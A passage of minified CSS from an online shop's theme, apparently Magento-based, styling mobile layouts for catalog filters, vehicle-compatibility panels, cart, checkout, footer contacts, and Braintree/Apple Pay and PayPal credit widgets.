li:last-child:after{top:auto;bottom:-40px;left:15px}.catalog-category-view #show-filter,.catalog-category-view .selectBox-dropdown{font-size:1.2rem;float:left}.catalog-category-view #show-filter{padding:5px 10px;margin-left:0;clear:both}.catalog-category-view .selectBox-dropdown{width:135px !important}.catalog-category-view .toolbar-top .limit-toolbar{float:right;margin-bottom:10px}.catalog-category-view .filter-content{margin:25px}.catalog-category-view .filter-content .show-product{margin:0}.catalog-category-view .toolbar-products,.search.results .toolbar-products{padding:20px 10px}.catalog-category-view .toolbar-amount,.search.results .toolbar-amount{font-size:1.4rem}.catalog-category-view .toolbar-top .limiter,.search.results .toolbar-top .limiter{line-height:30px;font-size:1.3rem}.catalog-category-view .toolbar-top .limiter button,.search.results .toolbar-top .limiter button,.catalog-category-view .toolbar-top .limiter .current-limit,.search.results .toolbar-top .limiter .current-limit{padding:3px 5px}.catalog-category-view .page-toolbar,.search.results .page-toolbar{display:none}.compatibility-info-custom.active .compatibility_info{background:#fff}.compatibility-info-custom .compatible_title .title-content.custom-type{width:100%;background:#ebebeb;padding:15px;text-align:left}.compatibility-info-custom .compatible_title .title-content.custom-type .icon-menu{float:right;margin-right:10px}.compatibility-info-custom .compatible_title .title-content.custom-type .icon-menu:before{font-size:15px}.compatibility-info-custom .compatible_title .title-content.custom-type .title_txt{max-width:60%;font-size:1.4rem;font-weight:700;display:inline-block}.compatibility-info-custom .content-box.custom_type{position:relative;width:100%}.compatibility-info-custom .content-box.custom_type .text-box{width:100%}.compatibility-info-custom .content-box.custom_type .text-box .title-box{position:absolute;top:25px;left:15px;left:150px}.compatibility-info-custom .content-box.custom_type .select-car{display:inline-block;width:100%}.compatibility-info-custom .content-box.custom_type .select-car .edit_attcar{width:100%}.compatibility-info-custom .content-box.custom_type.no_compatible{padding:0 15px 25px 0px}.compatibility-info-custom .content-box.custom_type.no_compatible .image-box{width:100%;max-width:100%;text-align:center}.compatibility-info-custom .content-box.custom_type.no_compatible .text-box{width:100%;max-width:100%}.compatibility-info-custom .content-box.custom_type.no_compatible .text-box .title-box{position:static;width:100%;text-align:center}.compatibility-info-custom .list-car-compatible{padding:0;margin:0}.compatibility-info-custom .list-item-car{padding:0}.compatibility-info-custom .list-item-car .list-related-product{width:100%;-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;opacity:1;padding:0 15px}.compatibility-info-custom .list-item-car .list-related-product.show{background:#f0f2f4}.compatibility-info-custom .list-item-car .list-related-product.show .category-name{background:#f0f2f4;color:#4e4ecd;border:none}.compatibility-info-custom .list-item-car .list-related-product.show .category-name:after{content:"_";color:#4e4ecd;font-size:1.8rem;top:7px}.compatibility-info-custom .list-item-car .list-related-product .category-name{display:block;text-align:center;margin:0;padding:15px 0;background:#fff;border-bottom:1px solid #dadfe7;font-size:1.5rem;color:#a9a6ad;position:relative}.compatibility-info-custom .list-item-car .list-related-product .category-name:after{content:"+";font-weight:700;font-size:1.8rem;position:absolute;right:15px;top:11px;color:#a9a6ad}.compatibility-info-custom .list-item-car .list-related-product .item .box-img{float:left;text-align:left;width:126px}.compatibility-info-custom .list-item-car .list-related-product .item .box-img input[type="checkbox"]+label{margin-left:-30px}.compatibility-info-custom .list-item-car .list-related-product .item .product-detail{position:static;-webkit-width:calc(100% - 150px);-moz-width:calc(100% - 150px);-ms-width:calc(100% - 150px);width:calc(100% - 150px);margin-left:20px;-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;opacity:1}.compatibility-info-custom .list-item-car .list-related-product .item .product-item-actions{display:block}.compatibility-info-custom .list-item-car .list-related-product .item .actions-primary .primary{width:100%}.compatibility-info-custom .list-item-car .list-related-product .items{display:none}.compatibility-info-custom .compatible-selected{padding:15px 15px 90px 15px}.compatibility-info-custom .compatible-selected .info-compatible-selected{margin:15px 0}.compatibility-info-custom .compatible-selected .info-compatible-selected span,.compatibility-info-custom .compatible-selected .info-compatible-selected strong{display:inline-block;width:100%}.compatibility-info-custom .compatible-selected .actions.bt-primary{position:absolute;bottom:20px;left:15px;right:15px}.compatibility-info-custom .compatible-selected .actions.bt-primary .action{width:100%}.compatibility-info-custom .compatible-selected .actions.bt-primary span:before{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.slider-nav{display:none}.compatible_title .title-content .icon-count{background:url('../images/icon_car_small.png') no-repeat left bottom;width:50px;float:left;height:35px}.compatible_title .title-content .icon-count span{width:23px}.compatibility_info .content-box{border:none}#tab-label-product_view_review_mob,#tab-label-product_view_techdetails_mob,#product_view_techdetails_mob{display:block}#product_view_review_mob{display:block}.product_container .detailed{margin-top:5px;border:none}.product_container .detailed .product.data.items .item.title a{background:#f4f5f8;text-align:left;text-indent:20px;font-weight:700;font-size:1.6rem;color:#313842;height:70px;line-height:65px;position:relative;width:100%;margin-bottom:5px;display:inline-block;text-decoration:none}.product_container .detailed .product.data.items .item.title a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:18px;color:#89858f;content:'\e920';font-family:'sebasto-icons';margin:0px 0px 0px 30px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product_container .detailed .product.data.items .item.title a:before{position:absolute;right:28px;top:25px;z-index:1}.product_container .detailed .product.data.items .item.title a:after{content:"";width:80px;height:70px;right:0;top:0;position:absolute;background:#ebebeb}.product_container .detailed .product.data.items .item.title.active a.switch{background:#ebebeb;height:70px;margin-top:0;line-height:65px;border:none}.product_container .detailed .product.data.items .item.title.active a.switch:after{border:6px solid transparent;border-bottom-color:#89858f;content:"";position:absolute;display:block;right:12px;top:25px;height:0;width:0}.product_container .detailed .data.items .item.content{border:none;margin-top:10px}.product_container .detailed #product.info.description{margin-top:0 !important}#product_view_techdetails_mob{padding:0}.technical-details{padding:0;border:none;margin:0}.technical-details ul li{line-height:18px}.technical-details ul li .attribute{width:100%;font-size:1.1rem}.technical-details ul li .values{width:100%;font-size:1.2rem}.technical-details strong{padding-top:0;font-size:1.8rem}.technical-details-title .bt-action{display:none}#fia-net,#block-technical-details,.hidemobi{display:none}#product_view_review_mob{padding:0}.fia-net .avis-clients .total-review{border:none}.fia-net .avis-clients .total-review .rating-wrapper{float:left;padding-top:0}.fia-net .avis-clients .total-review .rating-wrapper .ratings{display:block}.fia-net .avis-clients .total-review .number_review{margin:0}.fia-net .avis-clients .total-review .add_review{display:block}.fia-net .avis-clients .total-review .top-review-right{float:right}.fia-net-mob .item-review{padding:15px 20px;border-bottom:1px solid #dadfe7}.fia-net-mob .item-review:first-child{border-top:1px solid #dadfe7;display:inline-block;width:100%}.fia-net-mob .item-review .review_title{margin-top:0}.fia-net-mob .item-review .comment{margin:0 20px}.fia-net-mob .item-review .comment:before,.fia-net-mob .item-review .comment:after{display:none}.fia-net-mob .item-review.loaded-last{border-bottom:none}.fia-net-mob .more-review{padding:0 15px}.fia-net-mob .more-review:before{display:none}.fia-net-mob .more-review .load-more{width:100%}.icon-logo{display:none}.block-search .block-content{margin-bottom:0}.open-search .block-search .control{display:none}.block-search .bt-search-mobile{height:45px;width:30px;right:auto;left:50px;border:none}.block-search .bt-search-mobile:before{font-size:16px;line-height:45px}.block-search .bt-search-mobile.active:before{font-size:16px;line-height:45px}.cart.table-wrapper{overflow:inherit}.cart.table-wrapper thead .col:not(.item){display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;text-align:center;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty:before,.cart.table-wrapper .col.price:before,.cart.table-wrapper .col.subtotal:before,.cart.table-wrapper .col.msrp:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10.5px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.checkout-cart-index .page-title{font-size:30px;padding:10px;margin:0}.checkout-cart-index .cart-summary{margin-top:10px}.checkout-cart-index .cart-summary>.title{padding:0 10px}.checkout-cart-index .breadcrumbs{display:none}.checkout-cart-index .block-banner .box-banner-sales{height:233px;overflow:hidden}.checkout-cart-index .block-banner .box-banner-sales img{height:233px;width:auto;min-width:100%;max-width:none}.checkout-cart-index .block-banner .box-banner-sales .info{height:233px;padding:20px}.checkout-cart-index .block-banner .box-banner-sales .info .inner{margin:0;height:233px;display:table}.checkout-cart-index .block-banner .box-banner-sales .info .inner div,.checkout-cart-index .block-banner .box-banner-sales .info .inner p{display:table-row;width:100%;text-align:center;margin:0}.checkout-cart-index .block-banner .box-banner-sales .info .inner .text{padding-top:0}.checkout-cart-index .block-banner .box-banner-sales .info .inner .text p{display:block !important}.checkout-cart-index .block-banner .box-banner-sales .info .inner .bt-link{position:static;display:inline-block;margin-top:10px}.checkout-cart-index .cart.table-wrapper #shopping-cart-table .item td.col{display:block;text-align:left;width:100%}.checkout-cart-index .cart.table-wrapper #shopping-cart-table .item td.col:before{width:135px;text-align:left;float:none;font-size:15px;line-height:normal;margin:0;padding:0;display:inline-block;vertical-align:middle}.checkout-cart-index .cart.table-wrapper #shopping-cart-table .item td.col .special-price,.checkout-cart-index .cart.table-wrapper #shopping-cart-table .item td.col .price,.checkout-cart-index .cart.table-wrapper #shopping-cart-table .item td.col .field.qty,.checkout-cart-index .cart.table-wrapper #shopping-cart-table .item td.col .price-excluding-tax{display:inline-block;vertical-align:middle}.checkout-cart-index .cart.table-wrapper #shopping-cart-table .item td.col .old-price{display:none}.checkout-cart-index .cart.table-wrapper #shopping-cart-table .item td.col .special-price{font-size:16px}.checkout-cart-index .cart.table-wrapper #shopping-cart-table .item .col.qty .input-text{width:80px}.cart.table-wrapper thead .col.item{padding-left:10px}.minicart-wrapper .action.showcart{height:45px;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before,.minicart-wrapper .action.showcart:before{background:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:25px;color:#fe5430;content:'\e916';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart .counter.qty{left:70px;top:10px;border:none}.list-slider-home .slick-slide img{width:100%}.message.global.cookie{padding-bottom:50px !important}.checkout-onepage-failure .main{padding:0 10px}.checkout-onepage-failure .page-title .base{font-size:15px;line-height:normal;display:block;padding:0 10px}.opc-progress-bar-item{width:calc(50% - 10px) !important;margin:0 5px !important}.checkout-index-index .modal-popup .modal-content{overflow:auto}.checkout-index-index .opc-block-summary .product-item .product-item-inner{padding-left:10px}.checkout-index-index .opc-block-shipping-information .shipping-information-title button.action-edit{margin-top:4px;display:block}.opc-wrapper .payment-no-login{border:none;padding:0;font-size:16px;text-align:left;top:0;margin-bottom:20px}.opc-wrapper .payment-no-login:after{display:none}.wrap-progress-bar:after{display:none}.opc-progress-bar{padding:30px 10px;margin:0}.opc-progress-bar-item{padding:0;width:50%;margin:0 5px}.opc-progress-bar-item>span{font-size:0}.opc-progress-bar-item._active{border-color:#fe5430}.opc-progress-bar-item._active>span:after{color:#fe5430;border-color:#fe5430}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin:0;padding:0}.opc-wrapper .form-login .note-email{font-size:13px;font-weight:400}.checkout-shipping-method .action.continue{min-width:100%}.opc-block-summary{padding:15px;background:#f2f2f2}.opc-block-summary>.title{font-size:14px;font-weight:700;margin-bottom:10px}.opc-block-summary .table-totals tbody td,.opc-block-summary .table-totals tbody .amount{font-size:14px;vertical-align:middle}.opc-block-summary .table-totals tbody th,.opc-block-summary .table-totals tbody .mark{font-size:14px}.opc-block-summary .table-totals tbody .totals.grand{border-top:1px solid #e5e9ee}.opc-block-summary .table-totals tbody .totals.grand th{font-size:20px;line-height:23px}.opc-block-summary .table-totals tbody .totals.grand .amount{font-size:20px}.opc-block-summary .items-in-cart .minicart-items .product-item-name{font-size:12px;font-weight:400}.opc-block-summary .items-in-cart .minicart-items .product-item-details{width:70%}.opc-block-summary .items-in-cart .product{padding:10px}.opc-block-summary .items-in-cart .product-image-box{width:30%}.opc-block-summary .product-item .price{font-size:15px}.column.main .opc-block-summary .product-item{border-bottom:none;margin-bottom:5px;padding:0}.shipping-information{padding:20px}.shipping-information button{background:none}.shipping-information .shipping-information-title:before,.shipping-information .shipping-information-title:after{content:'';display:table}.shipping-information .shipping-information-title:after{clear:both}.shipping-information .shipping-information-title>span{float:left}.shipping-information .shipping-information-title>button{float:right}.opc-block-shipping-information .shipping-information-title span{margin-right:0}.opc-block-summary .table-totals-summary{margin-bottom:10px}.checkout-payment-method .payment-method-billing-address .primary button.action-update{min-width:100%;width:100%}.checkout-payment-method .field-select-billing,.checkout-payment-method .checkout-payment-method .billing-address-form{max-width:100%}.checkout-payment-method .payment-group .payment-method-title .label .allowed-payment-icon{display:block;width:auto;margin-bottom:10px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 21px}.faq-block{width:100%;padding-right:0;margin-top:0}.faq-block .title_question{font-size:2.5rem}.faq-block .list-question dt{font-size:1.5rem;padding:15px 20px 15px 0}#contact-form{width:100%;padding:10px 15px}#contact-form .contact-title{font-size:2.5rem}#contact-form .logo-contact{width:65px}.contact-index-index .line{margin:30px 0}.contact-info p span{font-size:1.5rem}.contact-info p{font-size:1.2rem}.login-container .fieldset:after{text-align:center}.account .page.messages{margin-bottom:42px}.control.captcha-image .captcha-img{margin-bottom:10.5px;display:block}.customer-account-index .page-title-wrapper{position:relative}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-bottom:0;border-top:1px solid #c1c1c1}.cart.table-wrapper .gift-content{margin-right:-10.5px}.filter-content{margin:0}.filter-content .show-product{font-size:17px;line-height:45px;margin:0px 15px 20px 15px}.filter-content .show-product.bottom{margin-top:0}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.sidebar .block{margin-bottom:20px}.block-collapsible-nav{left:0;position:absolute;top:-21px;width:100%;z-index:5}.block-collapsible-nav .content{border-bottom:1px solid #d1d1d1;display:none}.block-collapsible-nav .content.active{display:block}.header.top{display:none}.search-information{display:none}.block-slider-home{margin-bottom:0}.block-slider-home .bg-slider{display:none}.block-slider-home .info-slider{display:none}.block-slider-home .slider-images-mobile{display:block}.block-slider-home .slick-prev{background:none;width:40px;height:40px}.block-slider-home .slick-prev:before{background:transparent url('../images/arr-mobile-slider.png') no-repeat 0 50%;width:5px;height:9px;content:""}.block-slider-home .slick-next{background:none;width:40px;height:40px}.block-slider-home .slick-next:before{background:transparent url('../images/arr-mobile-slider.png') no-repeat 100% 50%;width:5px;height:9px;content:""}.block.reasurance ul li{width:49%;float:none;display:inline-block;vertical-align:top}.block.reasurance ul li a{padding:10px 20px 10px 37px;font-size:1rem}.block-best-seller .block-heading{display:none}.block-best-seller .product-item-info{border-left:none;padding-left:5px;padding-right:5px;border-top:1px solid #fff;position:relative;padding-top:10px}.block-best-seller .product-item-info:after{border:7px solid transparent;height:0;width:0;border-top-color:#f4f4f4;content:"";position:absolute;display:block;top:0;left:50%;margin-left:-3px}.block-best-seller .product-item-actions{display:block}.block-best-seller .product-item-top{height:auto;position:relative;margin-left:0;text-align:center;height:45px}.block-best-seller .product-item-br img{display:none}.block-best-seller .product-item-economy{position:static;width:auto;height:auto;display:inline;margin-right:5px}.block-best-seller .product-item-economy>span{color:#fce300;font-weight:400;font-style:italic;font-size:12px;line-height:inherit}.block-best-seller .product-item-economy:before{display:none}.block-best-seller .product-item-economy-text{float:none;color:#fff;font-weight:400;font-style:italic;font-size:11px;background:none}.block-best-seller .product-item-economy-text span{height:auto;display:block;text-align:center;padding:0;margin:0}.block-best-seller .product-item-economy-price{float:none;display:inline;padding:0;margin:0;background:none}.block-best-seller .product-item-economy-price:after{display:none}.block-best-seller .product-item-economy-price span{padding:0;display:inline;border:none;height:auto;font-size:16px;font-style:italic}.block-best-seller .product-item .price-box{background:#fff;margin:0 0 5px 0;padding-bottom:10px;height:60px;display:block;float:none;max-width:100%}.block-best-seller .product-item .price-box .price{font-size:2rem;float:none}.block-best-seller .product-item .price-box .price-container{display:block}.block-best-seller .product-item .old-price{display:block}.block-best-seller .product-item .old-price .price{font-size:1.2rem}.block-best-seller .product-item-photo{background:#fff;padding:0 10px}.block-best-seller .product-item-name{font-size:1rem;background:#fff;padding:0 10px;height:40px;margin:0;overflow:hidden}.block-best-seller .product-item-name-cat{display:inline}.block-best-seller .product-item-name h3{font-size:10px;font-family:300}.block-best-seller .product-item-link-to{display:none}.block-best-seller .product-item-actions .action.primary{padding:0;width:100%;padding:5px 0;background:none}.block-best-seller .product-item-actions .action.primary span{font-size:0}.block-best-seller .product-item-actions .action.primary span:before{color:#fff}.block-best-seller .product-item-add-wishlist{display:none}.block-best-seller .slick-dots li button{font-size:0;border:1px solid #fff;border-radius:50%;width:10px;height:10px;background:none}.block-best-seller .slick-dots li.slick-active button{background:#fff}.block-product-wrap.block-best-seller .block-content{padding:0 10px;border:none}.block-product-wrap.block-best-seller .slick-dots{margin:10px 0}.cms-index-index .product-item-top{background:none;height:40px}.cms-index-index .product-item-top .product-economy-text{float:none;color:#ffffff;font-weight:400;font-style:italic;font-size:11px;position:absolute;top:-10px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);left:50%}.cms-index-index .product-item-top .product-economy-price{font-size:16px;font-style:italic;color:#ffffff;position:absolute;top:8px;right:15px;padding:0}.cms-index-index .product-item-top .product-economy{color:#fce300;font-weight:400;font-style:italic;font-size:12px;line-height:inherit;background:none;position:absolute;top:10px;padding:0;left:15px}.cms-index-index .product-item-label-marketing{display:none}.footer-search,.footer-rate,.bx-footer-link,.bx-facebook{display:none !important}.footer-section-4{text-align:center}.footer-section-4 .copyright{float:none;margin:0 15px;padding:0;border-bottom:1px solid #dadfe7}.footer-section-4 .create-site{float:none;margin-top:10px}.footer-section-2{margin-bottom:10px;padding-top:0}.footer.content{padding-top:0}.bx-footer-contact{text-align:left;color:#a09ea5;margin-bottom:15px}.bx-footer-contact .bx-link-mobile{display:block}.bx-footer-contact .bx-link-mobile a{font-size:1.4rem;color:#a09ea5;padding-left:10px}.bx-footer-contact .bx-mycart{line-height:45px}.bx-footer-contact .bx-mycart i{display:inline-block;text-decoration:none;font-style:normal}.bx-footer-contact .bx-mycart i:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:25px;color:#9ea8b8;content:'\e915';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.bx-footer-contact .bx-order-tracking{line-height:45px}.bx-footer-contact .bx-order-tracking i{display:inline-block;text-decoration:none;font-style:normal}.bx-footer-contact .bx-order-tracking i:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:25px;color:#9ea8b8;content:'\e905';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.bx-footer-contact .bx-contact-phone,.bx-footer-contact .bx-contact-mail,.bx-footer-contact .bx-mycart,.bx-footer-contact .bx-order-tracking{border-bottom:1px solid transparent;border-top:1px solid transparent;display:block;padding:0 15px;position:relative;margin:0;background:url('../images/arrow-right.png') no-repeat 94% center}.bx-footer-contact .bx-contact-phone:before,.bx-footer-contact .bx-contact-mail:before,.bx-footer-contact .bx-mycart:before,.bx-footer-contact .bx-order-tracking:before{content:"";position:absolute;left:15px;right:15px;background:#dadfe7;height:1px;top:0}.bx-footer-contact .bx-contact-phone:hover,.bx-footer-contact .bx-contact-mail:hover,.bx-footer-contact .bx-mycart:hover,.bx-footer-contact .bx-order-tracking:hover{background:#f0f2f4 url('../images/arrow-right.png') no-repeat 94% center;border-bottom:1px solid #dadfe7;border-top:1px solid #dadfe7}.bx-footer-contact .bx-contact-phone:hover:before,.bx-footer-contact .bx-contact-mail:hover:before,.bx-footer-contact .bx-mycart:hover:before,.bx-footer-contact .bx-order-tracking:hover:before{display:none}.bx-footer-contact .bx-contact-phone:hover+div:before,.bx-footer-contact .bx-contact-mail:hover+div:before,.bx-footer-contact .bx-mycart:hover+div:before,.bx-footer-contact .bx-order-tracking:hover+div:before{display:none}.bx-footer-contact .bx-contact-phone{padding-left:45px}.bx-footer-contact .bx-contact-phone span{font-size:1.1rem;padding-top:10px;line-height:11px}.bx-footer-contact .bx-contact-phone strong{font-size:1.4rem;font-weight:400;line-height:22px}.bx-footer-contact .bx-contact-phone i{left:15px}.bx-footer-contact .bx-contact-phone i:before{font-size:20px}.bx-footer-contact .bx-contact-mail{line-height:45px}.bx-footer-contact .bx-contact-mail i:before{font-size:1.4rem}.bx-footer-contact .bx-contact-mail a{color:#a09ea5;font-size:1.4rem;display:inline-block;padding-left:10px}.bx-footer-contact .bx-contact-mail a span:before{display:none}.bx-footer-contact .bx-contact-mail:hover:after{display:none}.bx-footer-contact .bx-contact-mail:after{content:"";position:absolute;left:15px;right:15px;background:#dadfe7;height:1px;bottom:0}.block-search-mobile.show,.block-search-mobile.show,.bt-link-mobile,.ressurance-mobile,.product-mobile{display:block}.cms-index-index .page-wrapper{background:#fe5430 url('../images/bg-mobile-home.png') repeat;padding-bottom:20px;background-size:cover}.cms-home .footer-mobile,.cms-home .section-button{display:block}.cms-home .logo img.logo-mobile-home{display:inline-block}.cms-home .logo img.logo-mobile-home.active{display:none}.cms-home .page-header{border:none;background:none}.cms-home .bxMenuMb:before,.cms-home .nav-toggle:before,.cms-home .minicart-wrapper .action.showcart:before,.cms-home .block-search .bt-search-mobile:before{color:#fff}.cms-home .logo img.logo-mobile{display:none}.cms-home .logo img.logo-mobile-home.active{display:none}.open-search{height:100%;overflow:hidden}.open-search body{height:100%;overflow:hidden}.open-search .block-search-mobile.show{top:40px;position:fixed}.open-search .logo img.logo-mobile-home{display:none}.open-search .cms-home .bxMenuMb:before,.open-search .cms-home .nav-toggle:before,.open-search .cms-home .minicart-wrapper .action.showcart:before{color:#fe5430;opacity:0.5}.open-search .cms-home .block-search .bt-search-mobile:before{color:#fe5430}.open-search .page-header{background:#fff}.wrap-sticky{height:45px;position:fixed;width:100%;top:0;left:0;z-index:98;background:#fff url('../images/bg-header-responsive.png') repeat-x 50% 100%}.cms-index-index .wrap-sticky{background:#fe5430 url('../images/bg-mobile-home.png') repeat !important;background-size:cover !important}.reasurance-home,.homepage-container-top,.block-banner-add,.block-banner,.block-product-selection-gps,.block-product-selection-audio,.block-brand,.cms-home .page-footer,.footer-section-seo,.block-slider-home .list-item .info-slider{display:none}.block-slider-home .list-item>img{height:auto}.pushy{position:fixed;width:255px;height:100%;top:0;z-index:9999;background:#ffffff;font:400 15px/20px;overflow:auto;-webkit-overflow-scrolling:touch}.pushy-left{-webkit-transform:translate3d(-255px, 0, 0);-moz-transform:translate3d(-255px, 0, 0);-ms-transform:translate3d(-255px, 0, 0);-o-transform:translate3d(-255px, 0, 0);transform:translate3d(-255px, 0, 0)}.pushy-open{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.bxMenuMobile ul ul{width:255px}body.page-with-filter .selectBox-dropdown-menu{right:10px !important;left:auto !important}.catalog-category-view .fancybox-opened{overflow:auto !important;height:calc((100vh - 40px)) !important;position:fixed !important;top:20px !important}.page-header{height:45px}.footer.content{padding-top:0px}.products-grid.wishlist{margin-bottom:31.5px;margin-right:-10.5px}.products-grid.wishlist .product-item{padding:21px 10.5px 21px 21px;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:21px}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:21px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.sutunam-brand-product-index .wrap-sticky{position:static}.sutunam-brand-product-index .breadcrumbs{padding:0 10px}#form-question{padding:80px 20px 20px 20px}#form-question .title_question:before,#form-question .title_question:after{display:none}#more-informations{padding:70px 20px 20px 20px}#more-informations .title_question:before,#more-informations .title_question:after{display:none}.more_informations_text{max-width:100%}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}}@media only screen and (max-width:768px){.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-10.5px;top:40px;left:auto}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10.5px;left:auto;top:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:15px;font-weight:700}}@media only screen and (min-width:768px) and (max-width:1279px){.cart.table-wrapper thead .col.item{padding-left:10px}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .product-item-details .product-short-description{font-size:14px;padding-top:10px}.opc-wrapper:before,.opc-wrapper:after{content:'';display:table}.opc-wrapper:after{clear:both}.opc-wrapper .checkout-shipping-address{-webkit-width:calc(560 * 100%  / 1100);-moz-width:calc(560 * 100%  / 1100);-ms-width:calc(560 * 100%  / 1100);width:calc(560 * 100%  / 1100);float:left}.opc-wrapper #opc-shipping_method.checkout-shipping-method{float:right;-webkit-width:calc(485 * 100%  / 1100);-moz-width:calc(485 * 100%  / 1100);-ms-width:calc(485 * 100%  / 1100);width:calc(485 * 100%  / 1100)}.main-co-wrapper{background:#fff;padding:15px}.main-co-wrapper .opc-wrapper .step-title{font-size:21px;font-weight:400;padding-bottom:0;margin-bottom:25px}.opc-sidebar .modal-inner-wrap .modal-header{display:none}.opc-progress-bar{padding-top:25px;margin-bottom:30px}.opc-progress-bar-item{float:left;width:50%;padding-bottom:15px}.opc-progress-bar-item>span{font-size:24px}.wrap-progress-bar{background:#f7f7f7;border-bottom:1px solid #d4d8df}.wrap-progress-bar:after{display:none}.opc-block-summary{padding:15px}.opc-block-summary>.title{font-size:24px;font-weight:400}.column.main .opc-block-summary .minicart-items:before,.column.main .opc-block-summary .minicart-items:after{content:'';display:table}.column.main .opc-block-summary .minicart-items:after{clear:both}.column.main .opc-block-summary .minicart-items .product-item-details{width:70%}.column.main .opc-block-summary .product-item{float:left;width:50%;border-bottom:1px solid #e5e9ee;padding:10px 0}.column.main .opc-block-summary .product-item .product{border-right:1px solid #e5e9ee;padding-right:20px;padding-left:10px}.column.main .opc-block-summary .product-item .product-image-box{width:30%}.column.main .opc-block-summary .product-item:last-child{border-bottom:1px solid #e5e9ee}.column.main .opc-block-summary .product-item:nth-child(2n){clear:none;float:left}.column.main .opc-block-summary .product-item:nth-child(2n):after{clear:both;content:".";display:block;height:0;visibility:hidden}.column.main .opc-block-summary .product-item:nth-child(2n) .product{border-right:none}}#braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;position:fixed;top:0;left:0;align-items:center;height:100vh;width:100vw;z-index:100000;visibility:visible}#braintree-three-d-modal .bt-modal-frame{height:420px;width:440px;margin:auto;background-color:#fff;z-index:2;border-radius:6px}#braintree-three-d-modal .bt-modal-body{height:380px;margin:20px;background-color:white;border:1px solid #d3d3d3}#braintree-three-d-modal .bt-mask{position:absolute;top:0;left:0;height:100%;width:100%;background-color:black;opacity:0.75}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{padding:10px 0;margin:0;margin-bottom:15px}.braintree-apple-pay-button{-webkit-appearance:-apple-pay-button;-apple-pay-button-type:plain;display:block;width:200px;min-height:40px;border:1px solid #000;background-image:-webkit-named-image(apple-pay-logo-black);background-size:100% calc(60% + 2px);background-repeat:no-repeat;background-color:black;background-position:50% 50%;border-radius:5px;padding:2px;margin:20px auto;transition:background-color .15s;cursor:pointer}.ppcredit-summary{background:linear-gradient(to right, #009cde, #003087);color:#fff;padding:15px;text-align:center;margin:10px 0px}.ppcreditcalc-container{border:1px solid #dedede;background:#fff}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid #dedede;padding:15px;font-size:1.2rem;line-height:2rem}.ppcreditcalc-instalments{list-style:none;margin:0;padding:0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;background-color:#eeeeee}.ppcreditcalc-instalments 